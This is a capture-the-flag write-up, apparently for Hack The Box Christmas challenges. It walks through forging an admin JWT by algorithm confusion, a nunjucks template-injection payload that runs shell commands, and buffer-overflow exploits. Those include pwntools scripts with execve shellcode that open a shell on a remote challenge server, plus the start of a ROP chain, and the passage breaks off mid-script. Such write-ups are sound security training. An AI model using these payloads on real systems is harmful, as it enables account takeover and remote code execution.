
The card in the middle was clickable, and clicking it shows a list of names in the Naughty list.
On the bottom right of the page, we can click on the Login Here and we are brought to the login page.

We can then go ahead and register a new account by clicking on Create one!.

After logging with our credentials, we are brought to /dashboard.
In our cookies, we see that we had a cookie session containing a JWT token.

Decoding it, we can see its contents.

We could see our username in there and there was even what seems to be a public key inside too? To learn more about the JWT usage, we can look into the contents of web_naughty_or_nice.zip.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
.
├── build-docker.sh
├── challenge
│   ├── database.js
│   ├── helpers
│   │   ├── CardHelper.js
│   │   └── JWTHelper.js
│   ├── index.js
│   ├── middleware
│   │   └── AuthMiddleware.js
│   ├── package.json
│   ├── routes
│   │   └── index.js
│   ├── static
│   │   ├── ...
│   └── views
│       ├── ...
├── config
│   └── supervisord.conf
├── Dockerfile
└── flag
Lets take a look at challenge/helpers/JWTHelper.js.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
const jwt = require('jsonwebtoken');
const NodeRSA = require('node-rsa');

const keyPair = new NodeRSA({b: 512}).generateKeyPair();
const publicKey = keyPair.exportKey('public')
const privateKey = keyPair.exportKey('private')

module.exports = {
    async sign(data) {
        data = Object.assign(data, {pk:publicKey});
        return (await jwt.sign(data, privateKey, { algorithm:'RS256' }))
    },
    async verify(token) {
        return (await jwt.verify(token, publicKey, { algorithms: ['RS256', 'HS256'] }));
    }
}
We see that in the verify() function, not only does it support the RS256 algorithm, it also supports HS256. This actually opens up a vulnerability where we could trick the website into using HS256 and using the public key as the secret key to verify the JWT token.
To do this in Python, I used PyJWT, which can be installed by pip3 install pyjwt. After installing, some changes to it were need to be done. First, we will need to locate where the package was installed. For me, it was located at ~/.local/lib/python3.9/site-packages/jwt/. Next we will need to make the following changes to empty the contents of all invalid_strings lists found in ~/.local/lib/python3.9/site-packages/jwt/algorithms.py.
1
invalid_strings = []
With that done, we can construct our script to create our own JWT token.
1
2
3
4
5
6
7
8
9
10
11
import base64
import json
import jwt

public_key = "-----BEGIN PUBLIC KEY-----\nMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAi2DbW9UjVAfiDou2DWZS\ngClVVt3uaP1sGgBcjPQUXYYU3VSBUVViAFEh4koWB8vicqebZg4KSxOgL3xhbp5f\nd713/rqnSts5s3b90u+lWSFI5kfULFSTgUnd52pJz4NUdxy9wUrMgrrluWkmSoCe\nULC5hrDEuhju+7P1k/T/LPBzKL3RfK54ZPxPB+DAUQw8zkgyYJVTAUy/u+cIAfkm\nUXlT3lYk5Pgb4Wd0sjke+EAelzl7rGs7qXYMkXw7tIb/JKfJyNH6GjjSjms7EUH3\nWILvF6dDcd8wB2Qs8n9x7iZrGZYYG+XQ9qbgicf7xu9zxQqYyakqsu2kvbbRjb0e\nlQIDAQAB\n-----END PUBLIC KEY-----"

payload = {"username": "admin", "pk": public_key}

enc = jwt.encode(payload, public_key, algorithm="HS256")

print(enc)
Regarding the changes made to ~/.local/lib/python3.9/site-packages/jwt/algorithms.py, the library throws an exception if the given key contains strings that identify it as a public key such as -----BEGIN PUBLIC KEY----- or ssh-rsa. Therefore, we will need to empty invalid_strings so that it would no longer throw an exception.
After executing the script, we can copy the JWT token and paste into our cookie and then reload the page.

We no longer see the Access Denied error and we have successfully logged in as admin. On this page, we see a list of elves marked as naughty. Clicking on any of the buttons in the Action column, we can update their names and even their naughty/nice status.

Lets take a look at challenge/routes/index.js to see how the elves are displayed in the home page.
1
2
3
4
5
6
7
8
9
10
router.get('/', (req, res) => {
    return db.listNames()
    .then(elfList => {
            return CardHelper.generateCard(elfList)
                .then(cardHTML => {
                        return res.send(cardHTML);
                })
                .catch(() => res.status(500).send(response('Something went wrong!')));
        });
});
Despite having an interaction with database, all the statements used were using prepared statements, so there was no SQL injection vulnerability to exploit. Here, we see that CardHelper is being used to generate the list for displaying to the user. The code for CardHelper can be found in challenge/helpers/CardHelper.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
const nunjucks   = require('nunjucks');

module.exports = {
    async generateCard(elfList) {
        return new Promise(async (resolve, reject) => {
            try {
                let NaughtyNames = NiceNames = '<br>';
                for(elfData of elfList) {
                    if (elfData.type == 'naughty') {
                            NaughtyNames = `${NaughtyNames}\n${elfData.elf_name}<br>`;
                    }
                    else if (elfData.type == 'nice') {
                            NiceNames = `${NiceNames}\n${elfData.elf_name}<br>`;
                    }
                }
                card = `
                        {% extends "card.html" %}
                        {% block card %}
                        <div class="card">
                                <div class="card-page cart-page-front">
                                        <div class="card-page cart-page-outside"></div>
                                        <div class="card-page cart-page-inside">
                                        <p><span class='nheader green'>Nice List</span>
                                                ${NiceNames}
                                        </p>
                                        </div>
                                </div>
                                <div class="card-page cart-page-bottom">
                                        <p><span class='nheader red'>Naughty List</span>
                                                ${NaughtyNames}
                                        </p>
                                </div>
                        </div>
                        {% endblock %}
                `;
                resolve(nunjucks.renderString(card));
            } catch(e) {
                    reject(e);
            }
        })
    }
};

From here, we see that the website is using nunjucks, a templating engine for Javascript. Knowing this, lets test for Server-Side Template Injection by setting the name of an elf to {{7 * 7}}.
After updating it and if we go back to the home page and open up the card,

We see that 49 was rendered in the naughty list, therefore proving that a Server-Side Template Injection vulnerability existed!

Searching online, I found a working payload here.
1
{{range.constructor("return global.process.mainModule.require('child_process').execSync('tail /etc/passwd')")()}}
I then went ahead and updated the name of an elf to the payload above.

I then refreshed the home page and saw that we managed to execute the code!
Now that we can execute commands, we can now read the flag by repeating the steps earlier but with the following payload.
1
{{range.constructor("return global.process.mainModule.require('child_process').execSync('cat /flag.txt')")()}}
The location of the flag was exposed in the Dockerfile, which had a command that moved the flag to the root directory.

Flag: HTB{S4nt4_g0t_ninety9_pr0bl3ms_but_chr1stm4s_4in7_0n3}
Pwn
MrSnowy (Day 1)
There is ❄️ snow everywhere!! Kids are playing around, everything looks amazing. But, this ☃️ snowman… it scares me.. He is always 👀 staring at Santa’s house. Something must be wrong with him.
Downloadable content:pwn_mr_snowy.zip
Inside the pwn_mr_snowy.zip, we get a binary mr_snowy.
Opening it up with ghidra, we jump to the main function:
1
2
3
4
5
6
7
8
undefined8 main(void)

{
    setup();
    banner();
    snowman();
    return 0;
}
setup() and banner() were mainly just UI-related functions, so lets zoom into snowman().
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
void snowman(void)

{
    int iVar1;
    char local_48 [64];

    printstr(&DAT_004019a8);
    fflush(stdout);
    read(0,local_48,2);
    iVar1 = atoi(local_48);
    if (iVar1 != 1) {
        printstr("[*] It\'s just a cute snowman after all, nothing to worry about..\n");
        color("\n[-] Mission failed!\n",&DAT_0040161a,&DAT_00401664);
            /* WARNING: Subroutine does not return */
        exit(-0x45);
    }
    investigate();
    return;
}
We see that it reads in 2 bytes into a buffer of 64 bytes, followed by calling atoi() on it to convert the contents into an integer. And if the integer is not equals to 1, then it will just exit. Therefore we may want to enter 1 for this.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
$ ./mr_snowy


[Location]: 🎅 Santa's garden..
   _____    *  *  *  *  *     *  *
   |   |        *   *    *   * **
  _|___|_     *  *  *   *  **  *
  ( 0 0 )   *   *  *   * *   * *   *
 (   *   )    *   *    *    *   * *
(    *    )      *  *   *  *   *  *
 \_______/    *   *   *  ***   **


[*] This snowman looks sus..

1. Investigate 🔎
2. Let it be   ⛄
> 1

[!] After some investigation, you found a secret camera inside the snowman!

1. Deactivate ⚠
2. Break it   🔨
Passing that check, we see that there is a call to investigate().
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34

void investigate(void)

{
    int iVar1;
    char local_48 [64];

    fflush(stdout);
    printstr(&DAT_00401878);
    fflush(stdout);
    read(0,local_48,0x108);
    iVar1 = atoi(local_48);
    if (iVar1 == 1) {
        puts("\x1b[1;31m");
        printstr("[!] You do not know the password!\n[-] Mission failed!\n");
            /* WARNING: Subroutine does not return */
        exit(0x16);
    }
    iVar1 = atoi(local_48);
    if (iVar1 == 2) {
        puts("\x1b[1;31m");
        printstr(
            "[!] This metal seems unbreakable, the elves seem to have put a spell on it..\n[-] Mission failed!\n"
            );
            /* WARNING: Subroutine does not return */
        exit(0x16);
    }
    fflush(stdout);
    puts("\x1b[1;31m");
    fflush(stdout);
    puts("[-] Mission failed!");
    fflush(stdout);
    return;
}
Looking carefully, we see that there is a read() call that reads 0x108 or 264 bytes into a buffer of 64 bytes. This means we can write beyond the boundaries of the buffer and overwrite the return address stored in the stack.
Another observation that was made is that there was another unused function called deactivate_camera().
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26

void deactivate_camera(void)

{
    char acStack104 [48];
    FILE *local_38;
    char *local_30;
    undefined8 local_28;
    int local_1c;

    local_1c = 0x30;
    local_28 = 0x2f;
    local_30 = acStack104;
    local_38 = fopen("flag.txt","rb");
    if (local_38 == (FILE *)0x0) {
        fwrite("[-] Could not open flag.txt, please conctact an Administrator.\n",1,0x3f,stdout);
        /* WARNING: Subroutine does not return */
        exit(-0x45);
    }
    fgets(local_30,local_1c,local_38);
    puts("\x1b[1;32m");
    fwrite("[+] Here is the secret password to deactivate the camera: ",1,0x3a,stdout);
    puts(local_30);
    fclose(local_38);
    return;
}
Judging from this, we can probably guess that we are supposed to jump to this function to retrieve the flag. Getting its address is as simple as running objump -d mrsnowy.
With a bit of fiddling around with back-to-back python commands to generate my payload and dmesg to check the resultant contents of the instruction pointer, here was the final command that achieved the desired result:
1
python3 -c 'print("1\n" + "A"*72 + "\x65\x11\x40\x00",end="")' | nc 206.189.19.177 30077
To break it down, the "1\n" allows to us first specify that we want to investigate the snowman, followed by "A"*72" to fill the buffer and allow us to reach to the stored return address. Finally, we add the address of the deactivate_camera() function in reverse order.

Flag: HTB{n1c3_try_3lv35_but_n0t_g00d_3n0ugh}
Sleigh (Day 2)
The Elves have messed up with Santa’s sleigh! Without it, he will not be able to deliver any gifts!! Help him repair it and save the holidays!
Downloadable content:pwn_sleigh.zip
Inside of pwn_sleigh.zip was a binary sleigh.

The program first asks if you want to Repair or Abandon the sleigh. Choosing Abandon will simply terminate the program so I chose Repair.
The program then prints what seems to be the memory address of something. Opening the program in Ghidra, we see that the printing was done in repair():
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
void repair(void)

{
  undefined8 local_48;
  undefined8 local_40;
  undefined8 local_38;
  undefined8 local_30;
  undefined8 local_28;
  undefined8 local_20;
  undefined8 local_18;
  undefined8 local_10;

  local_48 = 0;
  local_40 = 0;
  local_38 = 0;
  local_30 = 0;
  local_28 = 0;
  local_20 = 0;
  local_18 = 0;
  local_10 = 0;
  fprintf(stdout,"%s\n[!] There is something written underneath the sleigh: [%p]\n\n",&DAT_00100c98,
          &local_48);
  fprintf(stdout,"%s[*] This might help the repair team to fix it. What shall they do?\n> ",
          &DAT_00100ca8);
  read(0,&local_48,0xa4);
  fprintf(stdout,&DAT_00102150,&DAT_00100ca0);
  return;
}
From the code, we see that it is printing the address of local_48. Following that, we see a read() call that reads 0xa4 or 164 bytes into local_48, which is a buffer of 8 bytes. This meant that we could feed enough bytes to overwrite the contents of local_48, as well as the other following 8-byte variables to reach the stored return address.
Making use of the ability to insert bytes at local_48 using the read() call and the known address of local_48 from the fprintf() call, we can:
1) Store shellcode at local_48.
2) Overwrite the stored return address with the address of local_48 to jump to the shellcode.
With that said, let’s construct our script using pwntools. First we will need to calculate the offset to reach the stored return address.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
from pwn import *
import re

p = process("./sleigh")

# First prompt
p.readuntil(b"> ")
p.send(b"1\n")

# Second prompt
prompt = p.readuntil(b"> ")

# Get offset (Referenced from https://dev.to/hextrace/use-pwntools-for-your-exploits-40m3)
p.clean()
p.sendline(cyclic(0x1000))
p.wait()
core = p.corefile
stack = core.rsp
pattern = core.read(stack, 4)
offset = cyclic_find(pattern)

print("Offset:", offset)
1
2
3
4
5
6
7
8
9
10
[+] Starting local process './sleigh': pid 3489
[*] Process './sleigh' stopped with exit code -11 (SIGSEGV) (pid 3489)
[+] Parsing corefile...: Done
[*] '/home/kali/Downloads/core.3489'
    Arch:      amd64-64-little
    RIP:       0x557de8200b99
    RSP:       0x7ffd742e6c18
    Exe:       '/home/kali/Downloads/sleigh' (0x557de8200000)
    Fault:     0x6161617461616173
Offset: 72
After getting the offset of 72 bytes, we can now retrieve the address of local_48:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
from pwn import *
import re

p = process("./sleigh")

# First prompt
p.readuntil(b"> ")
p.send(b"1\n")

# Second prompt
prompt = p.readuntil(b"> ")

offset = 72

# Get leaked address of local_48
address = p64(int(re.search(b"\[(0x.*?)\]", prompt1).group(1).decode(), 16))
Now lets put together everything and add the shellcode from here.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
from pwn import *
import re

p = process("./sleigh")

# First prompt
p.readuntil(b"> ")
p.send(b"1\n")

# Second prompt
prompt = p.readuntil(b"> ")

offset = 72

# Get leaked address of local_48
address = p64(int(re.search(b"\[(0x.*?)\]", prompt).group(1).decode(), 16))

# From http://shell-storm.org/shellcode/files/shellcode-806.php
shellcode = b"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"

p.send(shellcode + b"A" * (offset - len(shellcode)) + address)
p.interactive()
1
2
3
4
5
6
[+] Starting local process './sleigh': pid 3636
[*] Switching to interactive mode

[-] Unfortunately, the sleigh could not be repaired! 😥
$ id
uid=1000(kali) gid=1000(kali) groups=1000(kali),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),118(bluetooth),120(wireshark),123(kali-trusted),134(scanner),142(kaboxer),998(docker)
Great! We managed to spawn a shell. Now lets replace the process with a network connection to their service.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
from pwn import *
import re

# p = process("./sleigh")
p = remote("206.189.24.71", 31050)

# First prompt
p.readuntil(b"> ")
p.send(b"1\n")

# Second prompt
prompt = p.readuntil(b"> ")

offset = 72

# Get leaked address of local_48
address = p64(int(re.search(b"\[(0x.*?)\]", prompt).group(1).decode(), 16))

# From http://shell-storm.org/shellcode/files/shellcode-806.php
shellcode = b"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"

p.send(shellcode + b"A" * (offset - len(shellcode)) + address)
p.interactive()
1
2
3
4
5
6
7
8
9
10
[+] Opening connection to 206.189.24.71 on port 31050: Done
[*] Switching to interactive mode

[-] Unfortunately, the sleigh could not be repaired! 😥
$ id
uid=999(ctf) gid=999(ctf) groups=999(ctf)
$ ls
flag.txt  sleigh
$ cat flag.txt
HTB{d4sh1nG_thr0ugH_th3_sn0w_1n_4_0n3_h0r53_0p3n_sl31gh!!!}
Flag: HTB{d4sh1nG_thr0ugH_th3_sn0w_1n_4_0n3_h0r53_0p3n_sl31gh!!!}
Naughty List (Day 3)
The Elves have stolen Santa’s 📜 and now he does not know who was good and who was bad. This form will help him recreate his list and send out gifts. Were you good enough or naughty?
Downloadable content:pwn_naughty_list.zip
Inside of pwn_naughty_list.zip was a binary naughty_list and libc.so.6.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
$ ./naughty_list                                                                                                                                                   130 ⨯

~ Ho Ho Ho Santa is here ~

       _______________
    0==( Naughty List (c==0
       '______________'|
         | Name        |
         | Gift        |
       __)_____________|
   0==(               (c==0
       '--------------'

[*] Enter your name    (letters only): rizemon
[*] Enter your surname (letters only): rizemon
[*] Enter your age (18-120): 19

[+] Name:    [RIZEMON]
[+] Surname: [RIZEMON]
[+] Age:     [19]

[*] Name of the gift you want and why you were good enough to deserve it: rizemon

[*] 🎅 will take a better look and hopefuly you will get your 🎁!
Lets run checksec to understanding the protections in place.
1
2
3
$ checksec --file=naughty_list
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH      Symbols         FORTIFY Fortified       Fortifiable     FILE
Full RELRO      No canary found   NX enabled    No PIE          No RPATH   No RUNPATH   88) Symbols       No    0               3               naughty_list
NX was enabled, meaning our stack is marked as non-executable. Lets open it up in Ghidra.
1
2
3
4
5
6
7
8
9
10
void get_descr(void)

{
    undefined local_28 [32];

    rainbow("\n[*] Name of the gift you want and why you were good enough to deserve it: ");
    read(0,local_28,0x3c0);
    fwrite(&DAT_00401688,1,0x47,stdout);
    return;
}
Jumping straight to the function that was handling the input of the name of the gift, we see a read() call that reads 0x3c0 or 960 bytes into local_28, a buffer of 32 bytes. This meant we can enter enough bytes to write past this buffer and overwrite the return address stored in the stack and allow us to jump to anywhere.
Because the stack is labelled as non-executable, we can jump to a function in libc instead, possibly one that executes commands like system() or execve().
For some reason, I wasn’t able to use LD_PRELOAD to load the provided libc.so.6 but it will come in useful when we interact with the exposed remote service.
To identify where the libc is, we can make use of puts to write the address of the puts function to stdout. From there, we can calculate where libc exists in the memory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
from pwn import *
import time

# Found by running `ldd naughty_list`
libc_file = "/lib/x86_64-linux-gnu/libc.so.6"
# libc_file = "./libc.so.6"

elf_file = "./naughty_list"

LIBC = ELF(libc_file)
ELF_LOADED = ELF(elf_file)

p = process("./naughty_list")
# p = remote("138.68.183.216", 31886)

r = ROP(ELF_LOADED)

PUTS_GOT = ELF_LOADED.got["puts"]

PUTS_PLT = ELF_LOADED.plt['puts']
MAIN_PLT = ELF_LOADED.symbols['main']
POP_RDI = (r.find_gadget(['pop rdi', 'ret']))[0]
RET = (r.find_gadget(['ret']))[0]

rop1 = b"A" * 40      # To reach the stored return address
rop1 += p64(POP_RDI)  # Pop into RDI, which is used as the first argument
rop1 += p64(PUTS_GOT) # Address storing the address of puts()
